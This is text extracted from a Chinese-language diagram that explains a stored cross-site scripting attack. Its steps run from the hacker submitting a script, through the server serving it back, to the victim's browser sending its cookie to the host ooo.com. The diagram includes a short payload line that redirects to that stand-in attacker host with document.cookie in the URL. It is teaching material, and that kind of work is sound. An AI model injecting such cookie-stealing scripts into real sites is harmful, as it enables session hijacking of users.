 <script>
window.location='http://ooo.com?cookie='document.cookie"
<script>
4.浏览器执行恶意脚本发起
请求携带用户cookie
黑客
ooo.com
1.黑客向服务器提交恶意脚本
<script>...</script>
浏览器
2.用户请求内容
服务器
后端服务 数据库
3.服务器返回内容并携带恶
意脚本